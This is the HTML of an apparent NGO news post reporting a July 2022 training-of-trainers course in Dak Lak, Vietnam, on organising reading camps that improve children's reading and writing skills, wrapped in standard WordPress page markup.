

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backup.crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/
body_size: 11735
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>ToT training on &#8220;Methods of organizing activities to improve reading and writing skills for children&#8221; &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//crdvietnam.org' />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; ToT training on &#8220;Methods of organizing activities to improve reading and writing skills for children&#8221; Comments Feed" href="https://crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='https://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"https:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"1061ba515d5a414e7eb756f4b7ada394"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="https://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/4231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=4231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Ftot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Ftot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-4231 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="https://crdvietnam.org/en/home" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-en-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu-en" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1439 dropdown"><a title="About Us" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">About Us <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a title="Overview" role="menuitem" href="https://crdvietnam.org/en/about-crd/" class="dropdown-item">Overview</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a title="Organizational structure" role="menuitem" href="https://crdvietnam.org/en/organizational-structure/" class="dropdown-item">Organizational structure</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a title="Human Resource" role="menuitem" href="https://crdvietnam.org/en/staff/" class="dropdown-item">Human Resource</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Project Site Map" role="menuitem" href="https://crdvietnam.org/en/project-map/" class="dropdown-item">Project Site Map</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-1704"><a aria-current="page" title="News" role="menuitem" href="https://crdvietnam.org/en/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1441 dropdown"><a title="Our Thematic Areas" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Our Thematic Areas <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a title="Natural resource governance and biodiversity conservation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" class="dropdown-item">Natural resource governance and biodiversity conservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a title="Sustainable livelihood development" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/" class="dropdown-item">Sustainable livelihood development</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a title="Climate change adaptation &amp; mitigation and Disaster risk management" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/" class="dropdown-item">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6647"><a title="Knowledge sharing and innovation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/knowledge-sharing-and-innovation/" class="dropdown-item">Knowledge sharing and innovation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1782 dropdown"><a title="Cross cutting Themes" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Cross cutting Themes <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1445"><a aria-current="page" title="Good governance" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/" class="dropdown-item">Good governance</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a title="Gender" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/" class="dropdown-item">Gender</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1784"><a aria-current="page" title="Child rights" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/" class="dropdown-item">Child rights</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a title="Indigenous culture" role="menuitem" href="https://crdvietnam.org/en/category/indigenous-culture/" class="dropdown-item">Indigenous culture</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-6729"><a title="Jobs" role="menuitem" href="https://crdvietnam.org/en/category/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5741 dropdown"><a title="Resources" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Resources <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a title="Photo Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-image/" class="dropdown-item">Photo Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a title="Video Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-video/" class="dropdown-item">Video Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4463"><a title="Publications – Materials" role="menuitem" href="https://crdvietnam.org/en/download-category/document/" class="dropdown-item">Publications – Materials</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6730"><a title="Case Studies" role="menuitem" href="https://crdvietnam.org/en/category/library/case-studies/" class="dropdown-item">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467"><a title="CRD_E leanring" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">CRD_E leanring</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1460"><a title="Contact Us" role="menuitem" href="https://crdvietnam.org/en/contact-us/" class="nav-link">Contact Us</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="https://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-4231" class="container post-4231 post type-post status-publish format-standard has-post-thumbnail hentry category-child-protection category-new-rural-develpment category-news">
	<div class="entry-header" style="--bg-url: url('https://crdvietnam.org/wp-content/uploads/2022/07/z3699098748283_ea9ff038749a1776c2a092085e4f3b42-1280x380.jpg')">
	    		<h1 class="entry-title" >ToT training on &#8220;Methods of organizing activities to improve reading and writing skills for children&#8221;</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/en/tot-training-on-methods-of-organizing-activities-to-improve-reading-and-writing-skills-for-children/" title="07/09/2022 - 17:15" rel="bookmark">07/09/2022 - 17:15</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/en/author/crdadmin/" title="View all posts by Administrator" rel="author">Administrator</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4229" src="http://crdvietnam.org/wp-content/uploads/2022/09/z3699098748283_ea9ff038749a1776c2a092085e4f3b42.jpg" alt="" width="1280" height="960" srcset="https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748283_ea9ff038749a1776c2a092085e4f3b42.jpg 1280w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748283_ea9ff038749a1776c2a092085e4f3b42-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748283_ea9ff038749a1776c2a092085e4f3b42-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p><strong><em>Within the framework of the project “Child’s rights in coffee sourcing sector” sponsored by Save the Children International in Vietnam, on 7 and 8 July 2022, the Centre for Rural Development in Central Vietnam organized training of trainer (ToT) course on “Methods of organizing activities to improve reading and writing skills for children” in Buon Ho town, Dak Lak province. </em></strong></p>
<p>The training course attracted 31 participants (14 males and 17 females) who are representatives of the Department of Labour, Invalids and Social Affairs of Dak Lak province, the Department of Labour, Invalids and Social Affairs of Cu M&#8217;gar district and Buon Ho town, the commune project management board, the Youth Union and core teachers are directly supporting the implementation of reading camps in 06 project communes, including Ea Drong and Cu Bao (Buon Ho town), Ea Drong and Ea Tul (Cu M&#8217;gar district) and Ea Tan and Dlieya (Krong Nang district). The training was facilitated by Ms. Tran Huong Thao – an Education Program Coordinator and Mr. Do Viet Dung – a consultant from Save the Children International in Vietnam.</p>
<p>The goal of this training is to provide participants with extended knowledge and skills to facilitate reading sessions for children, to equip them with appropriate methods and skills to be able to effectively organize reading camps in schools and communities, and troubleshoot organizational challenges of each location and discussion for resolutions and sustainability of the Reading Camp model.</p>
<p>The ToT training applied the method of practice – sharing experiences – practical lessons during the implementation of Reading camp models in the local from core teachers who are directly implementing the Reading Camp&#8217;s activities in the project communes. The agenda of the training focuses on: some key points in the Reading camp model; lessons learned, challenges and recommendations during the implementation of reading camps; some basic soft skills such as communication, listening, observation, feedback and group communication skills with children in reading camp activities,&#8230;</p>
<p>By the end of the training, 100% of participants were satisfied with the content of the training with motivational methods and the trainer’s management skills. Most of the participants thought that the content of the training course was beneficial and practical. The information/documents helped the participants change to better apply methods and skills in improving children&#8217;s reading and writing skills. Through this training, the participating officers, Commune Youth Union and teachers understood the principles, content and implementation steps to effectively organize Reading Camp activities in schools and communities. More importantly, reading camps are also discussed and planned right at the training class, which will contribute to replicating and integrating into the Reading Camp model being implemented with the participation of local authorities, Commune Youth Union and core teachers, thereby helping many children to access and enhance more skills and knowledge through activities to improve reading and writing skills for children in the locality.</p>
<p style="text-align: center;"><strong><em>Some pictures of the ToT training on organizing Reading Camp</em></strong></p>
<p><img decoding="async" class="size-full wp-image-4230 aligncenter" src="http://crdvietnam.org/wp-content/uploads/2022/09/z3699098794133_77e6bb821de253d2bb0ce1aec0add1a4.jpg" alt="" width="1280" height="960" srcset="https://crdvietnam.org/wp-content/uploads/2022/09/z3699098794133_77e6bb821de253d2bb0ce1aec0add1a4.jpg 1280w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098794133_77e6bb821de253d2bb0ce1aec0add1a4-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098794133_77e6bb821de253d2bb0ce1aec0add1a4-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">                                        <em>Trainers sharing the agenda of the training </em></p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-4225" src="http://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a.jpg" alt="" width="2047" height="1365" srcset="https://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a.jpg 2047w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a-992x661.jpg 992w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a-1920x1280.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a-768x512.jpg 768w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098813536_9f8643e50788688f4abd2b932694a40a-1536x1024.jpg 1536w" sizes="(max-width: 2047px) 100vw, 2047px" />                           <em>Participants are summarizing the theory of Reading camp model</em></p>
<p style="text-align: center;">              <img loading="lazy" decoding="async" class="alignnone size-full wp-image-4228" src="http://crdvietnam.org/wp-content/uploads/2022/09/z3699098748273_cc326a4acf3bc7013c800b30fdca327b.jpg" alt="" width="1280" height="960" srcset="https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748273_cc326a4acf3bc7013c800b30fdca327b.jpg 1280w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748273_cc326a4acf3bc7013c800b30fdca327b-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098748273_cc326a4acf3bc7013c800b30fdca327b-768x576.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />  <em>Participants are sharing experiences and practical lessons </em><em>during the implementation of Reading camp model</em></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4227" src="http://crdvietnam.org/wp-content/uploads/2022/09/z3699098744238_36c0fc9b9e6cff06e740c8ce4f9c7efe.jpg" alt="" width="1280" height="960" srcset="https://crdvietnam.org/wp-content/uploads/2022/09/z3699098744238_36c0fc9b9e6cff06e740c8ce4f9c7efe.jpg 1280w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098744238_36c0fc9b9e6cff06e740c8ce4f9c7efe-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2022/09/z3699098744238_36c0fc9b9e6cff06e740c8ce4f9c7efe-768x576.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><em>Group discussion activities of participants</em></p>
<p style="text-align: right;">   Nguyen Van Nam</p>
<p style="text-align: right;">                                                           Center for Rural Development in Central Vietnam</p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
